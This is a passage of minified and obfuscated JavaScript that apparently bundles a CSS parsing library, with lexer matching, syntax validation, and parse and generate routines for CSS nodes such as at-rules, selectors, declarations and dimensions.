e&&isFinite(e)&&Math[n(715)](e)===e&&e>=0}function Hr(e){const n=t;return Boolean(e)&&Dr(e[n(1508)])&&Dr(e[n(807)])&&Dr(e[n(1835)])}function Pr(t,e){return function(n,r){const i=a1Z;if(!n||n[i(169)]!==Object)return r(n,i(953));for(let o in n){let s=!0;if(!1!==Rr[i(2570)](n,o)){if(i(2859)===o)n[i(2859)]!==t&&r(n,i(2925)+n[i(2859)]+i(2151)+t+"`");else if(i(1848)===o){if(null===n[i(1848)])continue;if(n[i(1848)]&&n[i(1848)][i(169)]===Object)if(i(2082)!=typeof n[i(1848)][i(963)])o+=i(2621);else if(Hr(n[i(1848)][i(2642)])){if(Hr(n[i(1848)][i(3176)]))continue;o+=i(3083)}else o+=i(2237);s=!1}else if(e[i(3035)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1311)];t++){const r=e[o][t];switch(r){case String:s=i(2082)==typeof n[o];break;case Boolean:s=i(320)==typeof n[o];break;case null:s=null===n[o];break;default:i(2082)==typeof r?s=n[o]&&n[o][i(2859)]===r:Array[i(2742)](r)&&(s=n[o]instanceof Oe)}}}else r(n,i(513)+o+i(1663)+t+i(1577));s||r(n,i(3173)+t+"."+o+"`")}}for(const o in e)Rr[i(2570)](e,o)&&!1===Rr[i(2570)](n,o)&&r(n,i(458)+t+"."+o+i(890))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(1311)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2731)](o[r(1854)][r(2604)]());else if(null===o)i[r(2731)](r(456));else if(r(2082)==typeof o)i[r(2731)](o);else{if(!Array[r(2742)](o))throw new Error(r(1215)+o+r(2121)+n+r(507));i[r(2731)](r(879)+(Br(o,n)||r(3148))+">")}}return i[r(2772)](r(3113))}function Vr(e,n){const r=t,i=n[r(231)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Rr[r(2570)](i,t))continue;const n=o[t]=Array[r(2742)](i[t])?i[t][r(789)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:Pr(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(3201)]&&(o[t]=r?e[t][i(3201)]:ln(e[t][i(3201)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1232)](e))o[t]={prelude:s[i(1732)]&&(r?s[i(1732)][i(3201)]:ln(s[i(1732)][i(3201)],{compact:n})),descriptors:s[i(1785)]&&Xr(s[i(1785)],n,r)};return o}function Gr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1Z;return n(2082)==typeof t?function(t){const e=n,r=[];return Ze(t,((n,i,o)=>r[e(2731)]({type:n,value:t[e(789)](i,o),node:null}))),r}(t):e[n(2338)](t,pr)}(r,e[o(3201)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1311)];n++)if(e(1447)===t[n][e(965)][e(2604)]())return!0;return!1}(s)?Gr(null,new Error(o(1705))):(i&&(a=qr(s,e[o(1597)],e)),i&&a[o(365)]||(a=qr(s,n[o(365)],e),a[o(365)])?Gr(a[o(365)],null,a[o(1059)]):Gr(null,new pn(a[o(1707)],n[o(3201)],r,a),a[o(1059)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(1487)]=kn,this[o(3201)]=r,this[o(2821)]=!1,this[o(918)]={...n},this[o(1459)]=Object[o(479)](null),this[o(2040)]=Object[o(479)](null),this[o(1583)]=Object[o(479)](null),this[o(231)]=i||function(t){const e=o,n={};if(t[e(1934)])for(const r in t[e(1934)])if(Rr[e(2570)](t[e(1934)],r)){const i=t[e(1934)][r];if(!i[e(231)])throw new Error(e(2628)+r+e(2479));n[r]=Vr(r,i)}return n}(e),e){if(e[o(1487)]&&(this[o(1487)]=e[o(1487)]),e[o(918)])for(const t of Object[o(2491)](n))Array[o(2742)](e[o(918)][t])&&(this[o(918)][t]=e[o(918)][t]);if(e[o(1583)])for(const[t,n]of Object[o(1232)](e[o(1583)]))this[o(1381)](t,n);if(e[o(2821)]){this[o(2821)]=!0;for(const[t,e]of Object[o(1232)]((s=this[o(918)],{...Pn,...Bn,...Vn(s)})))this[o(1381)](t,e)}if(e[o(1459)])for(const[t,n]of Object[o(1232)](e[o(1459)]))this[o(3093)](t,n);if(e[o(2040)])for(const[t,n]of Object[o(1232)](e[o(2040)]))this[o(2247)](t,n)}var s;this[o(1597)]=zr(this[o(1487)][o(2772)](o(1062)))}[t(299)](e){const n=t;function r(t,e){o[a1Z(2731)]({node:t,message:e})}const i=this[n(231)],o=[];return this[n(3201)][n(2549)](e,(function(t){const e=n;i[e(3035)](t[e(2859)])?i[t[e(2859)]][e(3004)](t,r):r(t,e(2844)+t[e(2859)]+"`")})),!!o[n(1311)]&&o}[t(2559)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2082)==typeof e||e&&o(2082)==typeof e[o(2859)],syntax:null,match:null,matchRef:null};return o(1409)==typeof e?a[o(365)]=zr(e,s):(o(2082)==typeof e?Object[o(828)](a,o(3201),{get:()=>(Object[o(828)](a,o(3201),{value:hr(e)}),a[o(3201)])}):a[o(3201)]=e,Object[o(828)](a,o(365),{get:()=>(Object[o(828)](a,o(365),{value:zr(a[o(3201)],s)}),a[o(365)])}),o(1840)===n&&Object[o(828)](a,o(1053),{get(){const t=o,e=a[t(3201)],n=function(e){const n=t,r=e[n(1024)][0];return!1===e[n(2487)]&&1===e[n(1024)][n(1311)]&&n(2967)===r[n(2859)]&&!0===r[n(1547)]}(e)?zr({...e,terms:[e[t(1024)][0][t(2662)]]},s):null;return Object[t(828)](a,t(1053),{value:n}),n}})),a}[t(3093)](e,n){const r=t;n&&(this[r(1459)][e]={type:r(870),name:e,prelude:n[r(1732)]?this[r(2559)](n[r(1732)],r(1539),e):null,descriptors:n[r(1785)]?Object[r(2491)](n[r(1785)])[r(1251)](((t,i)=>(t[i]=this[r(2559)](n[r(1785)][i],r(1486),i,e),t)),Object[r(479)](null)):null})}[t(2247)](e,n){const r=t;n&&(this[r(2040)][e]=this[r(2559)](n,r(1840),e))}[t(1381)](e,n){const r=t;n&&(this[r(1583)][e]=this[r(2559)](n,r(2131),e))}[t(317)](e){const n=t;if(!this[n(2698)](e))return new mn(n(1512),"@"+e)}[t(3166)](e,n){const r=t,i=this[r(317)](e);if(i)return i;const o=this[r(2698)](e);return!o[r(1732)]&&n?new SyntaxError(r(389)+e+r(166)):!o[r(1732)]||n||Yr(this,o[r(1732)],"",!1)[r(761)]?void 0:new SyntaxError(r(389)+e+r(2611))}[t(510)](e,n){const r=t,i=this[r(317)](e);if(i)return i;const o=this[r(2698)](e),s=wn(n);return o[r(1785)]?o[r(1785)][s[r(1854)]]||o[r(1785)][s[r(2153)]]?void 0:new mn(r(1173),n):new SyntaxError(r(389)+e+r(2545))}[t(410)](e){const n=t;if(!this[n(1370)](e))return new mn(n(506),e)}[t(2362)](e,n){const r=t,i=this[r(3166)](e,n);if(i)return Gr(null,i);const o=this[r(2698)](e);return o[r(1732)]?Yr(this,o[r(1732)],n||"",!1):Gr(null,null)}[t(177)](e,n,r){const i=t,o=this[i(510)](e,n);if(o)return Gr(null,o);const s=this[i(2698)](e),a=wn(n);return Yr(this,s[i(1785)][a[i(1854)]]||s[i(1785)][a[i(2153)]],r,!1)}[t(1674)](e){const n=t;return n(1947)!==e[n(2859)]?Gr(null,new Error(n(1313))):this[n(2972)](e[n(1862)],e[n(965)])}[t(2972)](e,n){const r=t;if(vn(e)[r(2831)])return Gr(null,new Error(r(1189)));const i=this[r(410)](e);return i?Gr(null,i):Yr(this,this[r(1370)](e),n,!0)}[t(1700)](e,n){const r=t,i=this[r(2627)](e);return i?Yr(this,i,n,!1):Gr(null,new mn(r(1274),e))}[t(365)](e,n){const r=t;return r(2082)==typeof e||e&&e[r(2859)]?(r(2082)!=typeof e&&e[r(365)]||(e=this[r(2559)](e,r(2131),r(2088))),Yr(this,e,n,!1)):Gr(null,new mn(r(360)))}[t(2984)](e,n,r,i){return Fr(this,n,this[t(2972)](e,n),r,i)}[t(336)](e,n,r){const i=t;return Fr(this,e[i(965)],this[i(1674)](e),n,r)}[t(1950)](e,n,r){const i=t,o=[];return this[i(3201)][i(2549)](e,{visit:i(1947),enter:t=>{const e=i;o[e(2731)][e(1750)](o,this[e(336)](t,n,r))}}),o}[t(2698)](e,n=!0){const r=t,i=wn(e);return(i[r(1990)]&&n?this[r(1459)][i[r(1854)]]||this[r(1459)][i[r(2153)]]:this[r(1459)][i[r(1854)]])||null}[t(170)](e,n=!0){const r=t,i=this[r(2698)](e,n);return i&&i[r(1732)]||null}[t(369)](e,n){const r=t;return this[r(1459)][r(3035)](e)&&this[r(1459)][r(1065)]&&this[r(1459)][e][r(1065)][n]||null}[t(1370)](e,n=!0){const r=t,i=vn(e);return(i[r(1990)]&&n?this[r(2040)][i[r(1854)]]||this[r(2040)][i[r(2153)]]:this[r(2040)][i[r(1854)]])||null}[t(2627)](e){const n=t;return hasOwnProperty[n(2570)](this[n(1583)],e)?this[n(1583)][e]:null}[t(422)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1Z;if(a[l(747)](e))return a[l(999)](e);a[l(1622)](e,!1),null!==c[l(3201)]&&function(c,u,d){const h=l;let m=mr,p=mr;if(m=function(c){const u=l;if(u(2131)!==c[u(2859)]&&u(1840)!==c[u(2859)])return;const d=u(2131)===c[u(2859)]?t[u(1583)]:t[u(2040)],h=u(2131)===c[u(2859)]?o:s;hasOwnProperty[u(2570)](d,c[u(1854)])?r(t,c[u(1854)],h,d[c[u(1854)]])&&(i[u(2731)](n(e,a===o)+u(1867)+n(c[u(1854)],u(2131)===c[u(2859)])),a[u(1622)](e,!0)):(i[u(2731)](n(e,a===o)+u(197)+n(c[u(1854)],u(2131)===c[u(2859)])),a[u(1622)](e,!0))},m===mr&&p===mr)throw new Error(h(1418));!function t(e){const n=h;switch(m[n(2570)](d,e),e[n(2859)]){case n(1315):e[n(1024)][n(2314)](t);break;case n(2967):case n(289):t(e[n(2662)]);break;case n(2131):case n(1840):case n(2067):case n(2498):case n(629):case n(1979):case n(1006):case n(1888):break;default:throw new Error(n(1204)+e[n(2859)])}p[n(2570)](d,e)}(c)}(c[l(3201)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1583)])r(this,t,o,this[e(1583)][t]);for(const t in this[e(2040)])r(this,t,s,this[e(2040)][t]);const a=[...o[e(2491)]()][e(926)]((t=>o[e(999)](t))),c=[...s[e(2491)]()][e(926)]((t=>s[e(999)](t)));return a[e(1311)]||c[e(1311)]?{errors:i,types:a,properties:c}:null}[t(2343)](e,n){const r=t;return{generic:this[r(2821)],cssWideKeywords:this[r(1487)],units:this[r(918)],types:Xr(this[r(1583)],!n,e),properties:Xr(this[r(2040)],!n,e),atrules:Jr(this[r(1459)],!n,e)}}[t(1120)](){const e=t;return JSON[e(450)](this[e(2343)]())}}function Kr(e,n){const r=t;return r(2082)==typeof n&&/^\s*\|/[r(1119)](n)?r(2082)==typeof e?e+n:n[r(2510)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(479)](null);for(const[t,o]of Object[r(1232)](e))if(o){i[t]={};for(const e of Object[r(2491)](o))n[r(2625)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1232)](n))switch(t){case r(2821):i[t]=Boolean(o);break;case r(1487):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(918):i[t]={...e[t]};for(const[e,n]of Object[r(1232)](o))i[t][e]=Array[r(2742)](n)?n:[];break;case r(1459):i[t]={...e[t]};for(const[e,n]of Object[r(1232)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1732)]||null,descriptors:{...o[r(1785)]}};if(n){s[r(1732)]=n[r(1732)]?Kr(s[r(1732)],n[r(1732)]):s[r(1732)]||null;for(const[t,e]of Object[r(1232)](n[r(1785)]||{}))s[r(1785)][t]=e?Kr(s[r(1785)][t],e):null;Object[r(2491)](s[r(1785)])[r(1311)]||(s[r(1785)]=null)}}break;case r(1583):case r(2040):i[t]={...e[t]};for(const[e,n]of Object[r(1232)](o))i[t][e]=Kr(i[t][e],n);break;case r(3155):case r(1138):i[t]={...e[t]};for(const[e,n]of Object[r(1232)](o))i[t][e]={...i[t][e],...n};break;case r(446):i[t]={...e[t],...o};break;case r(1222):case r(1066):i[t]={...e[t],...$r(o,[r(862)])};break;case r(1934):i[t]={...e[t],...$r(o,[r(1854),r(231),r(862),r(2338),r(1788)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(3065)]+e;const o=this[r(786)](i);for(o!==ei&&o!==ni||(n&&this[r(1775)](r(1589)),i++);i<this[r(1793)];i++)Kt(this[r(786)](i))||this[r(1775)](r(3045),i)}function ai(e){return si[t(2570)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1645)](this[r(3065)]+e,n)){let t="";switch(n){case ri:t=r(2980);break;case ni:t=r(2230)}this[r(1775)](t,this[r(3065)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1601)];for(;i===It||i===Yt;)i=this[e(973)](++n);if(i!==Ot){if(!this[e(1150)](ei,n)&&!this[e(1150)](ni,n))return null;r=this[e(1150)](ei,n)?ei:ni;do{i=this[e(973)](++n)}while(i===It||i===Yt);i!==Ot&&(this[e(1181)](n),ai[e(2570)](this,ii))}return n>0&&this[e(1181)](n),0===r&&(i=this[e(786)](this[e(3065)]),i!==ei&&i!==ni&&this[e(1775)](e(2467))),ai[e(2570)](this,0!==r),r===ni?"-"+this[e(1085)](Ot):this[e(1085)](Ot)}const ui=t(1855),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(3065)];let r=null,i=null;if(this[e(1601)]===Ot)ai[e(2570)](this,oi),i=this[e(1085)](Ot);else if(this[e(1601)]===Mt&&this[e(1645)](this[e(3065)],ni))switch(r="-1",ci[e(2570)](this,1,ri),this[e(1793)]-this[e(3065)]){case 2:this[e(1976)](),i=li[e(2570)](this);break;case 3:ci[e(2570)](this,2,ni),this[e(1976)](),this[e(210)](),ai[e(2570)](this,ii),i="-"+this[e(1085)](Ot);break;default:ci[e(2570)](this,2,ni),si[e(2570)](this,3,ii),this[e(1976)](),i=this[e(3220)](n+2)}else if(this[e(1601)]===Mt||this[e(1150)](ei)&&this[e(973)](1)===Mt){let t=0;switch(r="1",this[e(1150)](ei)&&(t=1,this[e(1976)]()),ci[e(2570)](this,0,ri),this[e(1793)]-this[e(3065)]){case 1:this[e(1976)](),i=li[e(2570)](this);break;case 2:ci[e(2570)](this,1,ni),this[e(1976)](),this[e(210)](),ai[e(2570)](this,ii),i="-"+this[e(1085)](Ot);break;default:ci[e(2570)](this,1,ni),si[e(2570)](this,2,ii),this[e(1976)](),i=this[e(3220)](n+t+1)}}else if(this[e(1601)]===Lt){const t=this[e(786)](this[e(3065)]),o=t===ei||t===ni;let s=this[e(3065)]+o;for(;s<this[e(1793)]&&Kt(this[e(786)](s));s++);s===this[e(3065)]+o&&this[e(1775)](e(3045),this[e(3065)]+o),ci[e(2570)](this,s-this[e(3065)],ri),r=this[e(627)](n,s),s+1===this[e(1793)]?(this[e(1976)](),i=li[e(2570)](this)):(ci[e(2570)](this,s-this[e(3065)]+1,ni),s+2===this[e(1793)]?(this[e(1976)](),this[e(210)](),ai[e(2570)](this,ii),i="-"+this[e(1085)](Ot)):(si[e(2570)](this,s-this[e(3065)]+2,ii),this[e(1976)](),i=this[e(3220)](s+1)))}else this[e(1775)]();return null!==r&&r[e(786)](0)===ei&&(r=r[e(465)](1)),null!==i&&i[e(786)](0)===ei&&(i=i[e(465)](1)),{type:e(1855),loc:this[e(3221)](n,this[e(3065)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(778)](t+r)}else this[n(778)](t)}else this[n(778)](e.b)}function pi(){const e=t;return this[e(1612)](this[e(630)],!0)}function fi(){const e=t;for(let t,n=1;t=this[e(973)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Ct)return!1}return!1}const gi=t(870),bi=t(1222),wi={name:String,prelude:[t(1539),t(1612),null],block:[t(2818),null]};function vi(e=!1){const n=t,r=this[n(3065)];let i,o,s=null,a=null;switch(this[n(2309)](Ct),i=this[n(3220)](r+1),o=i[n(2604)](),this[n(210)](),!1===this[n(511)]&&this[n(1601)]!==Jt&&this[n(1601)]!==Dt&&(s=this[n(192)]?this[n(3115)](this[n(1539)][n(955)](this,i,e),pi):pi[n(2570)](this,this[n(937)]),this[n(210)]()),this[n(1601)]){case Dt:this[n(1976)]();break;case Jt:a=hasOwnProperty[n(2570)](this[n(1222)],o)&&n(1409)==typeof this[n(1222)][o][n(2752)]?this[n(1222)][o][n(2752)][n(2570)](this,e):this[n(2818)](fi[n(2570)](this))}return{type:n(870),loc:this[n(3221)](r,this[n(3065)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1691)](Ct,"@"+e[n(1854)]),null!==e[n(1732)]&&this[n(1934)](e[n(1732)]),e[n(2752)]?this[n(1934)](e[n(2752)]):this[n(1691)](Dt,";")}const xi=t(1539),ki=t(2896),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2604)]()),this[n(210)](),r=hasOwnProperty[n(2570)](this[n(1222)],e)&&n(1409)==typeof this[n(1222)][e][n(1732)]?this[n(1222)][e][n(1732)][n(2570)](this):this[n(271)](this[n(3155)][n(1539)]),this[n(210)](),!0!==this[n(511)]&&this[n(1601)]!==Jt&&this[n(1601)]!==Dt&&this[n(1775)](n(2792)),{type:n(1539),loc:this[n(3127)](r),children:r}}function zi(e){this[t(1773)](e)}const Si=36,Ei=42,Mi=61,Ti=94,Ci=124,Ni=126;function qi(){const e=t;this[e(511)]&&this[e(1775)](e(766));const n=this[e(3065)];let r=!1;return this[e(1150)](Ei)?(r=!0,this[e(1976)]()):this[e(1150)](Ci)||this[e(2309)](Mt),this[e(1150)](Ci)?this[e(786)](this[e(3065)]+1)!==Mi?(this[e(1976)](),this[e(2309)](Mt)):r&&this[e(1775)](e(1219),this[e(1793)]):r&&this[e(1775)](e(2427)),{type:e(579),loc:this[e(3221)](n,this[e(3065)]),name:this[e(3220)](n)}}function Zi(){const e=t,n=this[e(3065)],r=this[e(786)](n);return r!==Mi&&r!==Ni&&r!==Ti&&r!==Si&&r!==Ei&&r!==Ci&&this[e(1775)](e(1819)),this[e(1976)](),r!==Mi&&(this[e(1150)](Mi)||this[e(1775)](e(2890)),this[e(1976)]()),this[e(3220)](n)}const Wi=t(708),Oi={name:t(579),matcher:[String,null],value:[t(1979),t(579),null],flags:[String,null]};function ji(){const e=t,n=this[e(3065)];let r,i=null,o=null,s=null;return this[e(2309)](Pt),this[e(210)](),r=qi[e(2570)](this),this[e(210)](),this[e(1601)]!==Bt&&(this[e(1601)]!==Mt&&(i=Zi[e(2570)](this),this[e(210)](),o=this[e(1601)]===qt?this[e(1979)]():this[e(579)](),this[e(210)]()),this[e(1601)]===Mt&&(s=this[e(1085)](Mt),this[e(210)]())),this[e(2309)](Bt),{type:e(708),loc:this[e(3221)](n,this[e(3065)]),name:r,matcher:i,value:o,flags:s}}function Li(e){const n=t;this[n(1691)](Wt,"["),this[n(1934)](e[n(1854)]),null!==e[n(848)]&&(this[n(778)](e[n(848)]),this[n(1934)](e[n(965)])),null!==e[n(2568)]&&this[n(1691)](Mt,e[n(2568)]),this[n(1691)](Wt,"]")}const Ii=38;function Ui(){return this[t(1612)](null,!0)}function Fi(){const e=t;return this[e(3115)](this[e(1553)],Ui)}function Ri(){const e=t;return this[e(1612)](this[e(1390)],!0)}function Di(){const e=t;if(this[e(1601)]===Dt)return Ri[e(2570)](this,this[e(937)]);const n=this[e(3115)](this[e(1947)],Ri);return this[e(1601)]===Dt&&this[e(1976)](),n}const Hi=t(2818),Pi=t(2752),Bi={children:[[t(870),t(1553),t(1947)]]};function Vi(e){const n=t,r=e?Di:Fi,i=this[n(3065)];let o=this[n(2983)]();this[n(2309)](Jt);t:for(;!this[n(511)];)switch(this[n(1601)]){case Gt:break t;case It:case Yt:this[n(1976)]();break;case Ct:o[n(2731)](this[n(3115)](this[n(870)][n(955)](this,e),Ui));break;default:e&&this[n(1150)](Ii)?o[n(2731)](Fi[n(2570)](this)):o[n(2731)](r[n(2570)](this))}return this[n(511)]||this[n(2309)](Gt),{type:n(2818),loc:this[n(3221)](i,this[n(3065)]),children:o}}function Xi(e){const n=t;this[n(1691)](Jt,"{"),this[n(1773)](e,(t=>{const e=n;e(1947)===t[e(2859)]&&this[e(1691)](Dt,";")})),this[n(1691)](Gt,"}")}const Ji=t(2758),Gi={children:[[]]};function Yi(e,n){const r=t,i=this[r(3065)];let o=null;return this[r(2309)](Pt),o=e[r(2570)](this,n),this[r(511)]||this[r(2309)](Bt),{type:r(2758),loc:this[r(3221)](i,this[r(3065)]),children:o}}function Qi(e){const n=t;this[n(1691)](Wt,"["),this[n(1773)](e),this[n(1691)](Wt,"]")}const Ki=t(1296),$i=[];function to(){const e=t,n=this[e(3065)];return this[e(2309)](Ft),{type:e(1296),loc:this[e(3221)](n,this[e(3065)])}}function eo(){const e=t;this[e(1691)](Ft,e(1935))}const no=t(518),ro=[];function io(){const e=t,n=this[e(3065)];return this[e(2309)](Ut),{type:e(518),loc:this[e(3221)](n,this[e(3065)])}}function oo(){const e=t;this[e(1691)](Ut,e(201))}const so=46,ao=t(2484),co={name:String};function lo(){const e=t;return this[e(1377)](so),{type:e(2484),loc:this[e(3221)](this[e(3065)]-1,this[e(1793)]),name:this[e(1085)](Mt)}}function uo(e){const n=t;this[n(1691)](Wt,"."),this[n(1691)](Mt,e[n(1854)])}const ho=43,mo=47,po=62,fo=126,go=t(2732),bo={name:String};function wo(){const e=t,n=this[e(3065)];let r;switch(this[e(1601)]){case It:r=" ";break;case Wt:switch(this[e(786)](this[e(3065)])){case po:case ho:case fo:this[e(1976)]();break;case mo:this[e(1976)](),this[e(2613)](e(409)),this[e(1377)](mo);break;default:this[e(1775)](e(615))}r=this[e(3220)](n)}return{type:e(2732),loc:this[e(3221)](n,this[e(3065)]),name:r}}function vo(e){const n=t;this[n(778)](e[n(1854)])}const yo=42,xo=47,ko=t(2325),Ao={value:String};function _o(){const e=t,n=this[e(3065)];let r=this[e(1793)];return this[e(2309)](Yt),r-n+2>=2&&this[e(786)](r-2)===yo&&this[e(786)](r-1)===xo&&(r-=2),{type:e(2325),loc:this[e(3221)](n,this[e(3065)]),value:this[e(627)](n+2,r)}}function zo(e){const n=t;this[n(1691)](Yt,"/*"+e[n(965)]+"*/")}const So=new Set([Rt,Xt,Et]),Eo=t(772),Mo={kind:String,children:[[t(579),t(2637),t(1177),t(323),t(1669)]]};function To(e){const n=t;return this[n(2115)](1)===Mt&&So[n(747)](this[n(2115)](2))?this[n(2637)](e):this[n(323)](e)}const Co={media:To,container:To,supports(){return this[t(1669)]()}};function No(e=t(1200)){const n=t,r=this[n(2983)]();t:for(;!this[n(511)];)switch(this[n(1601)]){case Yt:case It:this[n(1976)]();continue;case Mt:r[n(2731)](this[n(579)]());break;case Vt:{let t=this[n(3115)]((()=>Co[e][n(2570)](this,e)),(()=>null));t||(t=this[n(3115)]((()=>{const t=n;this[t(2309)](Vt);const r=this[t(772)](e);return this[t(2309)](Xt),r}),(()=>this[n(2994)](e)))),r[n(2731)](t);break}case Tt:{let t=this[n(3115)]((()=>this[n(1177)](e)),(()=>null));t||(t=this[n(2994)](e)),r[n(2731)](t);break}default:break t}return r[n(3022)]&&this[n(1775)](n(626)),{type:n(772),loc:this[n(3127)](r),kind:e,children:r}}function qo(e){const n=t;e[n(1773)][n(2314)]((t=>{const e=n;e(772)===t[e(2859)]?(this[e(1691)](Vt,"("),this[e(1934)](t),this[e(1691)](Xt,")")):this[e(1934)](t)}))}const Zo=33,Wo=35,Oo=36,jo=38,Lo=42,Io=43,Uo=47;function Fo(){const e=t;return this[e(1612)](this[e(2631)],!0)}function Ro(){const e=t;return this[e(1612)](this[e(2631)],!1)}function Do(){const e=t,n=this[e(937)],r=this[e(3073)]();return e(1612)!==r[e(2859)]&&!1===this[e(511)]&&this[e(1601)]!==Dt&&!1===this[e(1150)](Zo)&&!1===this[e(574)](n)&&this[e(1775)](),r}const Ho=t(1947),Po=t(2083),Bo={important:[Boolean,String],property:String,value:[t(3073),t(1612)]};function Vo(){const e=t,n=this[e(3065)],r=this[e(937)],i=Jo[e(2570)](this),o=yn(i),s=o?this[e(2553)]:this[e(2912)],a=o?Ro:Fo;let c,l=!1;this[e(210)](),this[e(2309)](Rt);const u=this[e(937)];if(o||this[e(210)](),c=s?this[e(3115)](Do,a):a[e(2570)](this,this[e(937)]),o&&e(3073)===c[e(2859)]&&c[e(1773)][e(3022)])for(let t=u-this[e(937)];t<=0;t++)if(this[e(973)](t)===It){c[e(1773)][e(1806)]({type:e(1756),loc:null,value:" "});break}return this[e(1150)](Zo)&&(l=Go[e(2570)](this),this[e(210)]()),!1===this[e(511)]&&this[e(1601)]!==Dt&&!1===this[e(574)](r)&&this[e(1775)](),{type:e(1947),loc:this[e(3221)](n,this[e(3065)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(1691)](Mt,e[n(1862)]),this[n(1691)](Rt,":"),this[n(1934)](e[n(965)]),e[n(3165)]&&(this[n(1691)](Wt,"!"),this[n(1691)](Mt,!0===e[n(3165)]?n(3165):e[n(3165)]))}function Jo(){const e=t,n=this[e(3065)];if(this[e(1601)]===Wt)switch(this[e(786)](this[e(3065)])){case Lo:case Oo:case Io:case Wo:case jo:this[e(1976)]();break;case Uo:this[e(1976)](),this[e(1150)](Uo)&&this[e(1976)]()}return this[e(1601)]===Nt?this[e(2309)](Nt):this[e(2309)](Mt),this[e(3220)](n)}function Go(){const e=t;this[e(2309)](Wt),this[e(210)]();const n=this[e(1085)](Mt);return e(3165)===n||n}const Yo=38;function Qo(){const e=t;return this[e(1612)](this[e(1390)],!0)}const Ko=t(1458),$o={children:[[t(1947),t(870),t(1553)]]};function ts(){const e=t,n=this[e(2983)]();for(;!this[e(511)];)switch(this[e(1601)]){case It:case Yt:case Dt:this[e(1976)]();break;case Ct:n[e(2731)](this[e(3115)](this[e(870)][e(955)](this,!0),Qo));break;default:this[e(1150)](Yo)?n[e(2731)](this[e(3115)](this[e(1553)],Qo)):n[e(2731)](this[e(3115)](this[e(1947)],Qo))}return{type:e(1458),loc:this[e(3127)](n),children:n}}function es(e){const n=t;this[n(1773)](e,(t=>{const e=n;e(1947)===t[e(2859)]&&this[e(1691)](Dt,";")}))}const ns=t(1720),rs={value:String,unit:String};function is(){const e=t,n=this[e(3065)],r=this[e(1587)](Lt);return{type:e(1720),loc:this[e(3221)](n,this[e(3065)]),value:r,unit:this[e(627)](n+r[e(1311)],this[e(3065)])}}function os(e){const n=t;this[n(1691)](Lt,e[n(965)]+e[n(1178)])}const ss=47,as=t(2637),cs={kind:String,name:String,value:[t(579),t(1489),t(1720),t(1809),t(629),null]};function ls(e){const n=t,r=this[n(3065)];let i,o=null;if(this[n(2309)](Vt),this[n(210)](),i=this[n(1085)](Mt),this[n(210)](),this[n(1601)]!==Xt){switch(this[n(2309)](Rt),this[n(210)](),this[n(1601)]){case Ot:o=this[n(874)](1)===Wt?this[n(1809)]():this[n(1489)]();break;case Lt:o=this[n(1720)]();break;case Mt:o=this[n(579)]();break;case Tt:o=this[n(3115)]((()=>{const t=n,e=this[t(629)](this[t(271)],this[t(3155)][t(3073)]);return this[t(210)](),this[t(1150)](ss)&&this[t(1775)](),e}),(()=>this[n(1809)]()));break;default:this[n(1775)](n(1833))}this[n(210)]()}return this[n(511)]||this[n(2309)](Xt),{type:n(2637),loc:this[n(3221)](r,this[n(3065)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1691)](Vt,"("),this[n(1691)](Mt,e[n(1854)]),null!==e[n(965)]&&(this[n(1691)](Rt,":"),this[n(1934)](e[n(965)])),this[n(1691)](Xt,")")}const ds=t(1177),hs={kind:String,feature:String,value:[t(1947),t(2659)]};function ms(e,n){const r=t,i=(this[r(1138)][e]||{})[n];return r(1409)!=typeof i&&this[r(1775)](r(2186)+n+"()"),i}function ps(e=t(1871)){const n=t,r=this[n(3065)],i=this[n(1159)](),o=ms[n(2570)](this,e,i[n(2604)]());this[n(210)]();const s=this[n(3115)]((()=>{const t=n,e=this[t(937)],r=o[t(2570)](this);return!1===this[t(511)]&&!1===this[t(574)](e)&&this[t(1775)](),r}),(()=>this[n(1612)](null,!1)));return this[n(511)]||this[n(2309)](Xt),{type:n(1177),loc:this[n(3221)](r,this[n(3065)]),kind:e,feature:i,value:s}}function fs(e){const n=t;this[n(1691)](Tt,e[n(2675)]+"("),this[n(1934)](e[n(965)]),this[n(1691)](Xt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(323),xs={kind:String,left:[t(579),t(1489),t(1720),t(1809),t(629)],leftComparison:String,middle:[t(579),t(1489),t(1720),t(1809),t(629)],rightComparison:[String,null],right:[t(579),t(1489),t(1720),t(1809),t(629),null]};function ks(){const e=t;switch(this[e(210)](),this[e(1601)]){case Ot:return this[e(1150)](gs,this[e(1252)](1))?this[e(1809)]():this[e(1489)]();case Lt:return this[e(1720)]();case Mt:return this[e(579)]();case Tt:return this[e(3115)]((()=>{const t=e,n=this[t(629)](this[t(271)],this[t(3155)][t(3073)]);return 